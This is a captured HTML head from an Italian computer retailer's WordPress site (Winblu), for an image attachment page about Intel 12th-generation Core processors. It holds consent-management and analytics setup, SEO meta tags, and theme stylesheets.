

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winblu.it/2021/12/10/processori-intel-core-di-12esima-generazione-presto-sugli-schermi-winblu/21game_12thgen_dt_social_fbcarousel_3-2/
body_size: 20050
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="f0c38eeb-3457-48bc-bc97-5a62970bce25"
						data-culture="IT"
				async	></script>
    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>21GAME_12thGen_DT_Social_FBCarousel_3 | Winblu</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.winblu.it/2021/12/10/processori-intel-core-di-12esima-generazione-presto-sugli-schermi-winblu/21game_12thgen_dt_social_fbcarousel_3-2/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="21GAME_12thGen_DT_Social_FBCarousel_3 | Winblu" />
<meta property="og:url" content="https://www.winblu.it/2021/12/10/processori-intel-core-di-12esima-generazione-presto-sugli-schermi-winblu/21game_12thgen_dt_social_fbcarousel_3-2/" />
<meta property="og:site_name" content="Winblu" />
<meta property="article:publisher" content="https://www.facebook.com/WinbluItalia.Personal.Computer/" />
<meta property="article:author" content="https://www.facebook.com/WinbluItalia.Personal.Computer" />
<meta property="og:image" content="https://www.winblu.it/wp-content/uploads/2021/12/21GAME_12thGen_DT_Social_FBCarousel_3-1.jpg" />
<meta property="og:image:secure_url" content="https://www.winblu.it/wp-content/uploads/2021/12/21GAME_12thGen_DT_Social_FBCarousel_3-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="21GAME_12thGen_DT_Social_FBCarousel_3" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="21GAME_12thGen_DT_Social_FBCarousel_3 | Winblu" />
<meta name="twitter:image" content="https://www.winblu.it/wp-content/uploads/2021/12/21GAME_12thGen_DT_Social_FBCarousel_3-1.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winblu &raquo; Feed" href="https://www.winblu.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winblu &raquo; Feed dei commenti" href="https://www.winblu.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.winblu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.winblu.it%2F2021%2F12%2F10%2Fprocessori-intel-core-di-12esima-generazione-presto-sugli-schermi-winblu%2F21game_12thgen_dt_social_fbcarousel_3-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.winblu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.winblu.it%2F2021%2F12%2F10%2Fprocessori-intel-core-di-12esima-generazione-presto-sugli-schermi-winblu%2F21game_12thgen_dt_social_fbcarousel_3-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.winblu.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.winblu.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.winblu.it/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://www.winblu.it/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://www.winblu.it/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.winblu.it/wp-content/themes/highlight-pro/style.min.css?ver=1.1.68' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:25px !important;}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-child-css' href='https://www.winblu.it/wp-content/themes/highlight-pro/child/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='mesmerize-child-inline-css' type='text/css'>
/** cached kirki style */#side-navigation ul[data-preset] li.active a, #side-navigation ul[data-preset] li:hover a{background-color:#03a9f4;}#side-navigation ul[data-preset]:not([data-preset="preset-2"]) li.active a:after, #side-navigation ul[data-preset]:not([data-preset="preset-2"]) li:hover a:after{background-color:#03a9f4;}#side-navigation ul li.active a, #side-navigation ul li:hover a{color:#ffffff;}#side-navigation ul[data-preset] > li > a{border-color:#ffffff;font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1em;line-height:190%;letter-spacing:0px;text-transform:capitalize;}#side-navigation ul[data-preset=preset-4] > li > a{border-color:#ffffff!important;}.footer .footer-content{background-color:#FFF;border-top-color:#e8e8e8;border-top-width:1px;border-top-style:solid;}.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6{color:#262D3F!important;}.footer p, .footer{color:#989898;}.footer a{color:#9B9B9B;}.footer a:hover{color:#03A9F4;}.footer a .fa, .footer .fa{color:#3F464C;}.footer a:hover .fa{color:#3F464C;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage-arrow{font-size:calc( 50px * 0.84 );bottom:20px;background:rgba(255,255,255,0);}.header-homepage-arrow > i.fa{width:50px;height:50px;}.header-homepage-arrow > i{color:#ffffff;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .header-description-row{padding-top:30%;padding-bottom:0%;}.inner-header-description{padding-top:;padding-bottom:;}.inner-header-description .header-subtitle{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#FFFFFF;}.inner-header-description h1.hero-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:inherit;color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:#222B34!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#2395F6!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#2395F6!important;}#offcanvas_menu li > ul{background-color:#686B77;}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.slide-progress{background:rgba(3, 169, 244, 0.5);height:5px;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:50px;width:50px;height:50px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 7px;}@media (min-width: 767px){.footer .footer-content{padding-top:20px;padding-bottom:20px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:80%!important;}.inner-header-description{text-align:left!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}}
/*# sourceURL=mesmerize-child-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.winblu.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.winblu.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' type='text/css' media='all' />
